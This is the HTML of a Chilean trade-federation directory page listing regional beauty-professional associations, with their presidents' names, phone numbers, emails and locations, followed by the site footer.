		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Datos Generales Rut: n/a Rubro: n/a Fecha creación: n/a Presidencia Presidente gremio: n/a Móvil presidente: n/a Mail presidente: n/a Ubicación Dirección: n/a Ciudad: n/a Provincia: Iquique Región: de Tarapacá</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-primera-region-2/"> <span class="screen-reader-text">Asociación Gremial Profesionales de la Belleza Primera Región</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3046 post type-post status-publish format-standard has-post-thumbnail hentry category-comercio category-peluqueria category-region-de-antofagasta ast-grid-common-col ast-full-width ast-article-post" id="post-3046" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-ii-region-de-antofagasta/" aria-label="Leer: Asociación Gremial Profesionales de la belleza II Región de Antofagasta" ><img width="554" height="382" src="https://multigremialnacional.cl/wp-content/uploads/2023/04/Antofagasta.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/04/Antofagasta.jpg 554w, https://multigremialnacional.cl/wp-content/uploads/2023/04/Antofagasta-300x207.jpg 300w" sizes="(max-width: 554px) 100vw, 554px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-ii-region-de-antofagasta/" rel="bookmark">Asociación Gremial Profesionales de la belleza II Región de Antofagasta</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-ii-region-de-antofagasta/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/comercio/" rel="category tag">Comercio</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-de-antofagasta/" rel="category tag">Región de Antofagasta</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Datos Generales Rut: n/a Rubro: Peluquería Fecha creación: 2021 Presidencia Presidente gremio: Marcela Bravo Móvil presidente: 56978072025 Mail presidente: asociaciongremialantof@gmail.com Ubicación Dirección: n/a Ciudad: n/a Provincia: Antofagasta Región de Antofagasta</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-ii-region-de-antofagasta/"> <span class="screen-reader-text">Asociación Gremial Profesionales de la belleza II Región de Antofagasta</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3022 post type-post status-publish format-standard has-post-thumbnail hentry category-asociacion-gremial category-peluqueria category-region-metropolitana ast-grid-common-col ast-full-width ast-article-post" id="post-3022" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/04/04/asociacion-gremial-profesionales-de-la-belleza-region-metropolitana/" aria-label="Leer: Asociación Gremial Profesionales de la Belleza Región Metropolitana" ><img width="554" height="382" src="https://multigremialnacional.cl/wp-content/uploads/2023/04/Asociacion-Gremial-Profesionales-de-la-Belleza-Region-Metropolitana-1.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/04/Asociacion-Gremial-Profesionales-de-la-Belleza-Region-Metropolitana-1.jpg 554w, https://multigremialnacional.cl/wp-content/uploads/2023/04/Asociacion-Gremial-Profesionales-de-la-Belleza-Region-Metropolitana-1-300x207.jpg 300w" sizes="(max-width: 554px) 100vw, 554px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/04/04/asociacion-gremial-profesionales-de-la-belleza-region-metropolitana/" rel="bookmark">Asociación Gremial Profesionales de la Belleza Región Metropolitana</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/04/04/asociacion-gremial-profesionales-de-la-belleza-region-metropolitana/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/asociacion-gremial/" rel="category tag">Asociación Gremial</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-metropolitana/" rel="category tag">Región Metropolitana</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Datos Generales Rut: n/aRubro: n/aFecha creación: n/a Presidencia Presidente gremio: n/aCelular: n/aMail: n/a Ubicación Dirección: n/aCiudad: SantiagoProvincia: SantiagoRegión: Metropolitana</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/04/04/asociacion-gremial-profesionales-de-la-belleza-region-metropolitana/"> <span class="screen-reader-text">Asociación Gremial Profesionales de la Belleza Región Metropolitana</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2289 post type-post status-publish format-standard has-post-thumbnail hentry category-asociacion-gremial category-peluqueria category-region-de-aysen ast-grid-common-col ast-full-width ast-article-post" id="post-2289" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/03/28/asociacion-gremial-profesionales-de-la-belleza-region-de-aysen/" aria-label="Leer: Asociación Gremial Profesionales de la Belleza Región de Aysén." ><img width="554" height="382" src="https://multigremialnacional.cl/wp-content/uploads/2023/03/aysen.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/03/aysen.jpg 554w, https://multigremialnacional.cl/wp-content/uploads/2023/03/aysen-300x207.jpg 300w" sizes="(max-width: 554px) 100vw, 554px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/03/28/asociacion-gremial-profesionales-de-la-belleza-region-de-aysen/" rel="bookmark">Asociación Gremial Profesionales de la Belleza Región de Aysén.</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/03/28/asociacion-gremial-profesionales-de-la-belleza-region-de-aysen/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/asociacion-gremial/" rel="category tag">Asociación Gremial</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-de-aysen/" rel="category tag">Región de Aysén</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Facebook Instagram Datos Generales Presidencia Ubicación Datos Generales Rut:65.196.943-3 Rubro: Asociación Gremial Fecha: 14/10/2020 Presidencia Presidente: Mayra Joceline Astudillo Cornejo Móvil: +569 4598 8610 Email: mayra.astudillo.c@gmail.com Ubicación Dirección:Pasaje 2 casa 1151 Oriente Poniente Ciudad: Coyhaique Provincia: de Coyhaique Región de Aysén General Carlos Ibáñez del Campo</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/03/28/asociacion-gremial-profesionales-de-la-belleza-region-de-aysen/"> <span class="screen-reader-text">Asociación Gremial Profesionales de la Belleza Región de Aysén.</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-1964 post type-post status-publish format-standard has-post-thumbnail hentry category-asociacion-gremial category-peluqueria category-region-metropolitana ast-grid-common-col ast-full-width ast-article-post" id="post-1964" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/03/21/a-g-profesionales-de-la-belleza-de-chile/" aria-label="Leer: A.G Profesionales de la belleza de Chile" ><img width="488" height="404" src="https://multigremialnacional.cl/wp-content/uploads/2023/03/A.G-Profesionales-de-la-Belleza-de-Chile.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/03/A.G-Profesionales-de-la-Belleza-de-Chile.jpg 488w, https://multigremialnacional.cl/wp-content/uploads/2023/03/A.G-Profesionales-de-la-Belleza-de-Chile-300x248.jpg 300w" sizes="(max-width: 488px) 100vw, 488px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/03/21/a-g-profesionales-de-la-belleza-de-chile/" rel="bookmark">A.G Profesionales de la belleza de Chile</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/03/21/a-g-profesionales-de-la-belleza-de-chile/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/asociacion-gremial/" rel="category tag">Asociación Gremial</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-metropolitana/" rel="category tag">Región Metropolitana</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>www.metropolitanaag.cl Facebook Datos Generales Presidencia Ubicación Datos Generales Rut: 65.135.682-2Rubro: Asociación GremialFecha: 21/09/2020 Presidencia Presidente: Roberto José Palma GonzalezMóvil: +569 9025 9334Email: roberto@robertopalma.cl Ubicación Dirección:Barcelona 2070Ciudad: SantiagoProvincia: SantiagoRegión Metropolitana</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/03/21/a-g-profesionales-de-la-belleza-de-chile/"> <span class="screen-reader-text">A.G Profesionales de la belleza de Chile</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-1619 post type-post status-publish format-standard has-post-thumbnail hentry category-asociacion-gremial category-peluqueria category-region-de-los-lagos ast-grid-common-col ast-full-width ast-article-post" id="post-1619" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/03/13/asociacion-gremial-de-profesionales-de-la-belleza-x-region/" aria-label="Leer: Asociación Gremial de Profesionales de la Belleza X Región" ><img width="640" height="640" src="https://multigremialnacional.cl/wp-content/uploads/2023/03/WhatsApp-Image-2021-06-22-at-16.04.37.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/03/WhatsApp-Image-2021-06-22-at-16.04.37.jpg 640w, https://multigremialnacional.cl/wp-content/uploads/2023/03/WhatsApp-Image-2021-06-22-at-16.04.37-300x300.jpg 300w, https://multigremialnacional.cl/wp-content/uploads/2023/03/WhatsApp-Image-2021-06-22-at-16.04.37-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/03/13/asociacion-gremial-de-profesionales-de-la-belleza-x-region/" rel="bookmark">Asociación Gremial de Profesionales de la Belleza X Región</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/03/13/asociacion-gremial-de-profesionales-de-la-belleza-x-region/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/asociacion-gremial/" rel="category tag">Asociación Gremial</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-de-los-lagos/" rel="category tag">Región de Los Lagos</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Datos Generales Rut: n/aRubro: Asociaciones comerciales, profesionales y laboralesFecha creación: n/a Presidencia Presidente gremio: Yessenia OjedaMóvil: 56993894677Mail: yorbellezaintegral@gmail.com Ubicación Dirección: n/aCiudad: n/aProvincia: n/aRegión de Los Lagos</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/03/13/asociacion-gremial-de-profesionales-de-la-belleza-x-region/"> <span class="screen-reader-text">Asociación Gremial de Profesionales de la Belleza X Región</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-1373 post type-post status-publish format-standard has-post-thumbnail hentry category-asociacion-gremial category-peluqueria category-region-del-maule ast-grid-common-col ast-full-width ast-article-post" id="post-1373" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/03/10/asociacion-gremial-profesionales-de-la-belleza-septima-region/" aria-label="Leer: Asociación Gremial Profesionales de la Belleza Septima Región" ><img width="554" height="382" src="https://multigremialnacional.cl/wp-content/uploads/2023/03/Asociacion-Gremial-Profesionales-de-la-Belleza-7o-Region.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/03/Asociacion-Gremial-Profesionales-de-la-Belleza-7o-Region.jpg 554w, https://multigremialnacional.cl/wp-content/uploads/2023/03/Asociacion-Gremial-Profesionales-de-la-Belleza-7o-Region-300x207.jpg 300w" sizes="(max-width: 554px) 100vw, 554px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/03/10/asociacion-gremial-profesionales-de-la-belleza-septima-region/" rel="bookmark">Asociación Gremial Profesionales de la Belleza Septima Región</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/03/10/asociacion-gremial-profesionales-de-la-belleza-septima-region/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/asociacion-gremial/" rel="category tag">Asociación Gremial</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-del-maule/" rel="category tag">Región del Maule</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Datos Generales Rut: n/aRubro: PeluqueríaFecha creación: n/a Presidencia Presidente gremio: n/aMóvil presidente: n/aMail presidente: n/a Ubicación Dirección: n/aCiudad: n/aProvincia: n/aRegión: del Maule</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/03/10/asociacion-gremial-profesionales-de-la-belleza-septima-region/"> <span class="screen-reader-text">Asociación Gremial Profesionales de la Belleza Septima Región</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="91" class="elementor elementor-91 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6264ed36 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6264ed36" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-191f5ed0" data-id="191f5ed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b5c8744 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b5c8744" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1db0b9d" data-id="1db0b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-661d420f elementor-widget elementor-widget-image" data-id="661d420f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="834" height="209" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco.png" class="attachment-full size-full wp-image-93" alt="" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco.png 834w, https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco-300x75.png 300w, https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco-768x192.png 768w" sizes="(max-width: 834px) 100vw, 834px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-54b76f7f" data-id="54b76f7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11c27105 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="11c27105" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/quienes-somos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quienes Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://multigremialnacional.cl/multiregionales/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Directorio de Gremios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/calendario/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Calendario</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-675dcae4" data-id="675dcae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc6ffae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1fc6ffae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/prensa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Prensa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/noticias/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/minutas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Minutas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/memoria-2022/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Memoria Anual</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7c022ee4" data-id="7c022ee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6264d011 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6264d011" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mgnacionalrespaldo.torodev-ux.com/?page_id=2067">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Haz tu aporte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mgnacional.cl/inscribete/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Únete a la Multigremial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@multigremialnacional.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contacto@multigremialnacional.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/56971557948?text=Hola%2cTengo+unas+consultas%2fobservaciones+sobre+mgnacional.cl.%c2%bfme+puedes+ayudar%3f">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4e68ede elementor-widget elementor-widget-spacer" data-id="4e68ede" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-33236d0 elementor-widget elementor-widget-heading" data-id="33236d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Están Comprometidos con las Pymes</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d12f003 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d12f003" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5041eef" data-id="5041eef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94a5f82 elementor-widget elementor-widget-image" data-id="94a5f82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bci.cl/personas">
							<img width="955" height="250" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/bci.png" class="attachment-large size-large wp-image-3989" alt="" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/01/bci.png 955w, https://multigremialnacional.cl/wp-content/uploads/2023/01/bci-300x79.png 300w, https://multigremialnacional.cl/wp-content/uploads/2023/01/bci-768x201.png 768w" sizes="(max-width: 955px) 100vw, 955px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4337d35" data-id="4337d35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50ebf1b" data-id="50ebf1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c9ea4 elementor-widget elementor-widget-image" data-id="72c9ea4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.aafp.cl/">
							<img src="https://multigremialnacional.cl/wp-content/uploads/elementor/thumbs/aafp-blanco-qv1ji91kss4tqvbdn21oj2848j0sbqxoim765fk000.png" title="aafp blanco" alt="aafp blanco" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-86d80fd elementor-hidden-desktop elementor-widget elementor-widget-html" data-id="86d80fd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-27166d44-4f9f-4b92-8cf8-a84bfceac8ee"></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46fb861 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46fb861" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa3c10c" data-id="fa3c10c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b14a406 elementor-widget elementor-widget-image" data-id="b14a406" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="90" height="80" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/achs-1.png" class="attachment-large size-large wp-image-4103" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d273f6" data-id="3d273f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e63fe elementor-widget elementor-widget-image" data-id="f5e63fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="136" height="50" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/global.png" class="attachment-large size-large wp-image-4105" alt="" />															</div>
				</div>
					</div>
		</div>
